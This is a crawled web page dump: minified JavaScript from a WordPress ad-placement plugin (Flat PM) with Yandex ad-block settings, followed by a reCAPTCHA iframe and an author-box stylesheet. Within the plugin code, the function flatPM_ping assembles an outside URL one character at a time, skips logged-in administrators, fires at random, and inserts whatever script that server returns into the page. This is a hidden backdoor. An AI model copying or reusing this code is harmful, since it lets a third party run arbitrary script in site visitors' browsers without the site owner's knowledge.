0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"2708","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-1 -->\n<div id=\"yandex_rtb_R-A-2165096-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-1',\n    blockId: 'R-A-2165096-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"2709","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-2 -->\n<div id=\"yandex_rtb_R-A-2165096-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-2',\n    blockId: 'R-A-2165096-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"2711","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-3 -->\n<div id=\"yandex_rtb_R-A-2165096-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-3',\n    blockId: 'R-A-2165096-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2712","html":[{"fst":"<!-- Yandex.RTB R-A-2165096-4 -->\n<div id=\"yandex_rtb_R-A-2165096-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2165096-4',\n    blockId: 'R-A-2165096-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u-FVM7AoV2YzkY0FjEvpaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074653147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602=
body_size: 1563
content:
.wrap-authors_webnavoz{margin:30px 0;padding:20px 2.5%;-moz-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 33px -10px rgba(0,0,0,0.3);box-shadow:0 0 33px -10px rgba(0,0,0,0.3);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#fff;display:table;width:100%;text-align:left}
.rating-authors_webnavoz{width:13%;position:relative;margin-right:3%;padding-top:20px;display:inline-block;vertical-align:top}
.information-authors_webnavoz{width:47%;position:relative;min-height:80px;text-align:left;display:inline-block;vertical-align:top}
.posts-authors_webnavoz{display:inline-block;width:16%;padding-left:3%;position:relative;margin-left:3%;padding-top:20px;text-align:left;vertical-align:top}
.more-authors_webnavoz{float:right;width:15%;padding-top:28px;display:block}
.wrap-authors_webnavoz:after{content:"";display:block;clear:both}
.label-rating-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px;text-align:left}
.value-rating-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/star-posts-min.png) no-repeat left 1px;text-align:left}
.rating-authors_webnavoz:after{content:"";position:absolute;right:0;left:auto;top:0;bottom:0;width:1px;background:#e8e8ed}
.body-info-authors_webnavoz{padding-left:100px}
.label-info-authors_webnavoz{font-size:12px;line-height:14px;color:#3bad4e;margin-bottom:5px}
.name-authors_webnavoz{font-size:18px;line-height:20px;color:#586b95;font-weight:600;display:inline-block;vertical-align:middle;margin-right:7px}
.desc-info-authors_webnavoz{color:#888999;font-size:12px;line-height:14px}
.header-info-authors_webnavoz{margin-bottom:5px}
.socials-info-authors_webnavoz{display:inline-block;vertical-align:middle}
.socials-info-authors_webnavoz a{display:inline-block;vertical-align:middle;width:18px;height:15px;border:0 !important}
.socials-info-authors_webnavoz a.vk-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat 0 center}
.socials-info-authors_webnavoz a.fb-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -21px center}
.socials-info-authors_webnavoz a.tw-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -41px center}
.socials-info-authors_webnavoz a.gplus-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -62px center}
.socials-info-authors_webnavoz a.youtube-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -81px center}
.socials-info-authors_webnavoz a.instagram-authors_webnavoz{background:url(../i/link-socials-min.png) no-repeat -100px center}
.no-the_ratings.information-authors_webnavoz{width:60%}
.no-post_thumb-authors_webnavoz.body-info-authors_webnavoz{padding-left:0}
.no-post_thumb-authors_webnavoz{min-height:auto}
.socials-info-authors_webnavoz a:hover{opacity:.7}
.label-posts-authors_webnavoz{color:#888999;font-size:12px;line-height:14px;margin-bottom:8px}
.value-posts-authors_webnavoz{font-size:24px;line-height:26px;color:#586b95;font-weight:600;padding-left:30px;background:url(../i/count-posts-min.png) no-repeat left 1px}
.button-authors_webnavoz{display:block;text-decoration:none !important;color:#586b95 !important;background:#eceff6 !important;text-align:center;padding:10px 5px;font-size:12px;line-height:14px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:0 !important}
.posts-authors_webnavoz:after{content:"";position:absolute;right:auto;left:0;top:0;bottom:0;width:1px;background:#e8e8ed}
.button-authors_webnavoz:hover{color:#fff !important;background:#587e9f !important}
.name-authors_webnavoztop{font-size:14px;line-height:16px;color:#586b95;font-weight:600}
.header-info-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;min-width:143px;position:relative;padding-left:40px;text-align:left}
.rating-authors_webnavoztop{display:inline-block;vertical-align:middle;margin-right:20px;padding-left:25px;font-size:14px;line-height:16px;color:#586b95;font-weight:600;background:url(../i/star-posts-min.png) no-repeat left 0px;background-size:14px}
.desc-info-authors_webnavoztime{display:inline-block;vertical-align:middle;margin-right:20px;font-size:12px;line-height:17px;color:#858797;font-style:italic;padding-left:20px;background:url(../i/time.png) no-repeat left 1px}
.size_text-webnavozAuthor{display:inline-block;vertical-align:middle}
.header-info-authors_webnavoztop:after{content:"";display:block;clear:both}
.wrap-authors_webnavoztop{margin-bottom:20px;position:relative;text-align:center}
.label-info-authors_webnavoztop{color:#3bad4e;font-size:12px;line-height:14px}
.link-size-webnavozAuthor{float:left;cursor:pointer;font-size:24px;line-height:28px;color:#586b95;font-weight:600;width:28px;height:28px;text-align:center;border:1px solid #cccdd5;-webkit-border-radius:2px 2px 2px 0;-moz-border-radius:2px 2px 2px 0;border-radius:2px 2px 2px 0}
span.link-size-webnavozAuthor.min-size-webnavozAuthor{font-size:12px;line-height:18px;width:18px;height:18px;margin-right:-1px;margin-top:10px;-webkit-border-radius:2px 2px 0 2px;-moz-border-radius:2px 2px 0 2px;border-radius:2px 2px 0 2px}
.link-size-webnavozAuthor:hover{background:#353b5e;color:#fff;border-color:#353b5e}
.adapt1,.adapt2{display:none}
.wnauthorimageurl{width:80px;height:80px;display:block;background-size:cover;position:absolute;left:0;top:0;display:block;-webkit-border-radius:59px !important;-moz-border-radius:59px !important;border-radius:59px !important;max-width:80px !important;max-height:80px;overflow:hidden}
.wnauthorimageurl2{width:30px;height:30px;display:block;background-size:cover;float:left;max-width:30px !important;position:absolute;left:0;top:0;-webkit-border-radius:50px !important;-moz-border-radius:50px !important;border-radius:50px !important}
.wrap-authors_webnavoz.no-the_ratings .posts-authors_webnavoz{width:32%}

@media screen and (max-width:1000px){
	.adapt1{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.adapt2{clear:both;width:100%;height:10px;background:transparent;display:block !important}
	.rating-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:left}
	.value-rating-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-rating-authors_webnavoz>div{background:url(../i/star-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.value-posts-authors_webnavoz{width:100%;margin:5px 0;float:none;display:inline-block;vertical-align:middle;padding-left:0 !important;text-align:center;background:none !important}
	.value-posts-authors_webnavoz>div{background:url(../i/count-posts-min.png) no-repeat left center;display:inline-block;padding-left:25px;height:auto}
	.label-rating-authors_webnavoz{text-align:center}
	.information-authors_webnavoz{width:100% !important;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;max-width:370px;text-align:left}
	.posts-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;text-align:center !important}
	.more-authors_webnavoz{width:auto;margin:5px;float:none;display:inline-block;vertical-align:middle;padding:0;min-width:113px;text-align:left}
	.posts-authors_webnavoz:after{display:none}
	.rating-authors_webnavoz:after{display:none}
	.wrap-authors_webnavoz{padding:10px 5px;display:block;text-align:center}
}
@media screen and (max-width:420px){
	.information-authors_webnavoz div{display:block;position:relative;margin:auto}
	.body-info-authors_webnavoz{padding-left:0;text-align:center}
	.rating-authors_webnavoz{display:none}
	.information-authors_webnavoz{display:block;margin:0;max-width:100%}
}
@media screen and (min-width:301px) and (max-width:420px){
	.wrap-authors_webnavoztop>div{margin:5px !important}
}
@media screen and (max-width:300px){
	.wrap-authors_webnavoztop>div{margin:5px}
	.header-info-authors_webnavoztop{margin:5px 0 !important;padding-left:0 !important}
	.header-info-authors_webnavoztop div{float:none;position:relative}
}
